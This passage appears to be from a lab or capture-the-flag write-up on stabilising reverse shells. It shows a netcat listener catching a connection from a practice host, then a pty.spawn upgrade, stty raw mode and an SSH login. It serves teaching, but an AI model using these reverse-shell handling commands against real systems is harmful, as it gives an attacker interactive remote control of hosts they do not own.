 The full technique can be seen here:
muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43298
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell@linux-shell-practice:~$ export TERM=xterm
export TERM=xterm
shell@linux-shell-practice:~$ ^Z
[1]+  Stopped                 sudo nc -lvnp 443
muri@augury:~$ stty raw -echo; fg
sudo nc -lvnp 443
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ ^C
shell@linux-shell-practice:~$ ssh shell@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
shell@localhost's password: